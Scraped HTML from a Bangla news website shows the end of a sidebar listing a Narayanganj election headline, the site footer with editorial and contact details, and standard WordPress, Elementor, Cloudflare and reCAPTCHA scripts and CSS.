			<a class="category-color-9" href="https://pressbangla24.com/category/%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a7%9f%e0%a6%a3%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c/">নারায়ণগঞ্জ</a>
				</span>
							</div><!-- .list-category-post-meta -->
						<h2 class="list-category-post-title"><a href="https://pressbangla24.com/2025/11/18/%e0%a6%b8%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%bf%e0%a6%b0%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9b%e0%a7%87-%e0%a6%a6%e0%a6%be/" title="সিদ্ধিরগঞ্জবাসীর কাছে দাবি শুধু একটাই, ধানের শীষে ভোট চাই: মান্নান">সিদ্ধিরগঞ্জবাসীর কাছে দাবি শুধু একটাই, ধানের শীষে ভোট চাই: মান্নান</a></h2>
						<div class="list-category-post-meta">
							<span class="author vcard"> <a class="url fn n" href="https://pressbangla24.com/author/niloy/">Niloy</a> </span><span class="posted-on"><a href="https://pressbangla24.com/2025/11/18/%e0%a6%b8%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%bf%e0%a6%b0%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9b%e0%a7%87-%e0%a6%a6%e0%a6%be/" rel="bookmark"><time class="entry-date published updated" datetime="২০২৫-১১-১৮T২২:৫০:১৮+০৬:০০">নভেম্বর ১৮, ২০২৫</time></a></span>						</div><!-- .list-category-post-meta -->
					</div><!-- .list-category-post-content -->
				</div><!-- .list-category-post -->
							</div><!-- .list-category-posts-wrap -->
		</div><!-- .list-category-posts-half -->

		</section><!-- .widget_list_category_posts --></aside><!-- #secondary -->
</div><!-- .wrap -->

		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="20150" class="elementor elementor-20150">
						<footer class="elementor-section elementor-top-section elementor-element elementor-element-6d9c8c8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d9c8c8" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b284157" data-id="b284157" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58dfa8a elementor-widget elementor-widget-image" data-id="58dfa8a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="http://www.pressbangla24.com">
							<img width="300" height="75" src="https://pressbangla24.com/wp-content/uploads/2021/06/Press-Logo-300x75.png" class="attachment-medium size-medium wp-image-20153" alt="" srcset="https://pressbangla24.com/wp-content/uploads/2021/06/Press-Logo-300x75.png 300w, https://pressbangla24.com/wp-content/uploads/2021/06/Press-Logo.png 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-fdddf40 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="fdddf40" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-8e583c4" href="https://www.facebook.com/pressbangla.bd24" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-51b969d" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-9b0faf1" href="https://www.youtube.com/channel/UCKErl1Q4VYzi7RNrJo_0C0Q" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-94e6669" data-id="94e6669" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f0b9a7 elementor-widget elementor-widget-heading" data-id="8f0b9a7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">About Us</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-8b17801 elementor-widget elementor-widget-text-editor" data-id="8b17801" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h4 style="text-align: center;"><span style="color: #066606;">সম্পাদক ও প্রকাশক : আব্দুল্লাহ আল ইমরান</span></h4><h5 style="text-align: center;">সহ-সম্পাদক : ইকবাল হোসেন</h5>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-99c9777" data-id="99c9777" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e82ea0 elementor-widget elementor-widget-heading" data-id="8e82ea0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Contact Us</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-e81a3f8 elementor-widget elementor-widget-text-editor" data-id="e81a3f8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h6 style="text-align: center;"><span style="color: #333333;">৫৩/৪ নবাব সলিমুল্লাহ রোড, চাষাঢ়া, নারায়ণগঞ্জ।</span></h6><h6 style="text-align: center;"><span style="color: #333333;">Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="15656770666677747b7279743b77712721557278747c793b767a78">[email&#160;protected]</a></span></h6><h6 style="text-align: center;"><span style="color: #333333;">Ph: +880247650650</span></h6><h6 style="text-align: center;"><span style="color: #333333;">Mob : 01686666550, 01716000171</span></h6>						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9a9b53d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9a9b53d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a6f31f0" data-id="a6f31f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-952d2f5 elementor-widget elementor-widget-copyright" data-id="952d2f5" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;}" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
					<div class="hfe-copyright-wrapper">
							<span>Pressbangla Copyright @ 2019. Developed by F2 It Solution  </span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<div style="clear:both;width:100%;text-align:center; font-size:11px; "><a target="_blank" title="WP2Social Auto Publish" href="https://xyzscripts.com/wordpress-plugins/facebook-auto-publish/compare" >WP2Social Auto Publish</a> Powered By : <a target="_blank" title="PHP Scripts & Programs" href="http://www.xyzscripts.com" >XYZScripts.com</a></div>		<div 
			class="ugaam-ad-wrapper-outer ugaam-sticky-ad is-sticky-footer-ad is-sticky-footer-ad-wrapper is-center-align"
			data_display-ad="false"
			data_ad-location="footer"
			>
				<div class="ugaam-ad-wrapper">
					<div class="ugaam-ad-wrapper-inner">
			<div class="ugaam-custom-ad">
			<button type="button" class="ugaam-ad-close-button">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.9997 10.8284L7.04996 15.7782L5.63574 14.364L11.9997 8L18.3637 14.364L16.9495 15.7782L11.9997 10.8284Z"></path></svg>
			</button>
			        <a href="https://www.facebook.com/pressbangla.bd24">	        	<img src="https://pressbangla243.com/wp-content/uploads/2021/06/web-Banner-Stiker-2.jpg">	        	</a></div></div></div></div>			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/dom-to-image/2.6.0/dom-to-image.min.js?ver=1.0.0' id='html2canvas-js-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/js/navigation.min.js?ver=6.0.11' id='timesnews-navigation-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/js/skip-link-focus-fix.js?ver=6.0.11' id='timesnews-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/sticky-sidebar/ResizeSensor.min.js?ver=6.0.11' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/sticky-sidebar/theia-sticky-sidebar.min.js?ver=6.0.11' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/slick/slick.min.js?ver=6.0.11' id='slick-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/slick/slick-settings.js?ver=6.0.11' id='timesnews-slick-settings-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/slick/slick-banner-settings.js?ver=6.0.11' id='timesnews-slick-banner-settings-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/sticky/jquery.sticky.js?ver=6.0.11' id='jquery-sticky-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/sticky/sticky-setting.js?ver=6.0.11' id='timesnews-sticky-settings-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/marquee/jquery.marquee.min.js?ver=6.0.11' id='marquee-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/marquee/marquee-settings.js?ver=6.0.11' id='timesnews-marquee-settings-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/js/ugaam-public.min.js?ver=1.1.7' id='universal-google-adsense-and-ads-manager-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.23.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true},"urls":{"assets":"https:\/\/pressbangla24.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pressbangla24.com\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"b80053e42b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3334,"title":"%E0%A6%AC%E0%A6%95%E0%A7%8D%E0%A6%A4%E0%A6%BE%E0%A6%AC%E0%A6%B2%E0%A7%80%E0%A6%A4%E0%A7%87%20%E0%A6%A1%E0%A7%87%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A7%81%20%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%A4%E0%A6%BF%E0%A6%B0%E0%A7%8B%E0%A6%A7%E0%A7%87%20%E0%A6%B6%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A7%80%E0%A6%A6%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%A5%E0%A7%87%20%E0%A6%85%E0%A6%97%E0%A7%8D%E0%A6%B0%E0%A6%AF%E0%A6%BE%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%B0%20%E0%A6%AE%E0%A6%A4%E0%A6%AC%E0%A6%BF%E0%A6%A8%E0%A6%BF%E0%A6%AE%E0%A7%9F%20-%20pressbangla","excerpt":"","featuredImage":"https:\/\/pressbangla24.com\/wp-content\/uploads\/2019\/08\/003-6.jpg"}};
</script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4' id='elementor-frontend-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ada7d4a9485b4f39a1d9dfa015e51c35","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html> 


<!-- Page cached by LiteSpeed Cache 5.7.0.1 on 2025-12-02 13:33:18 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aZwKLu8pvv-t9ONzCV5XtQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765036387677');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://pressbangla24.com/wp-content/uploads/elementor/css/post-20150.css?ver=1663239287
body_size: 83
content:
.elementor-20150 .elementor-element.elementor-element-6d9c8c8 > .elementor-container{max-width:1131px;}.elementor-20150 .elementor-element.elementor-element-6d9c8c8 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #1E4503 0%, #F6EDED 100%);opacity:0.29;}.elementor-20150 .elementor-element.elementor-element-58dfa8a img{width:100%;max-width:100%;height:85px;border-radius:0px 0px 0px 0px;}.elementor-20150 .elementor-element.elementor-element-58dfa8a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;transition:background 0s;}.elementor-20150 .elementor-element.elementor-element-58dfa8a{z-index:0;}.elementor-20150 .elementor-element.elementor-element-fdddf40{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-20150 .elementor-element.elementor-element-fdddf40 .elementor-widget-container{text-align:center;}.elementor-20150 .elementor-element.elementor-element-8f0b9a7{text-align:center;}.elementor-20150 .elementor-element.elementor-element-8f0b9a7 .elementor-heading-title{color:#094B68;font-family:"Roboto", Sans-serif;font-size:24px;font-weight:600;text-decoration:underline;line-height:1em;letter-spacing:0.9px;text-shadow:0px 0px 0px rgba(0,0,0,0.3);}.elementor-20150 .elementor-element.elementor-element-8b17801{color:#60625C;font-family:"Roboto", Sans-serif;font-weight:400;line-height:0.8em;}.elementor-20150 .elementor-element.elementor-element-8b17801 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-20150 .elementor-element.elementor-element-8e82ea0{text-align:center;}.elementor-20150 .elementor-element.elementor-element-8e82ea0 .elementor-heading-title{color:#0B5575;font-family:"Roboto", Sans-serif;font-weight:600;text-decoration:underline;}.elementor-20150 .elementor-element.elementor-element-e81a3f8{color:#7B7878;font-family:"Arial", Sans-serif;font-size:14px;font-weight:400;line-height:1em;letter-spacing:0px;}.elementor-20150 .elementor-element.elementor-element-952d2f5 .hfe-copyright-wrapper{text-align:center;}.elementor-20150 .elementor-element.elementor-element-952d2f5 .hfe-copyright-wrapper a, .elementor-20150 .elementor-element.elementor-element-952d2f5 .hfe-copyright-wrapper{color:#817575;}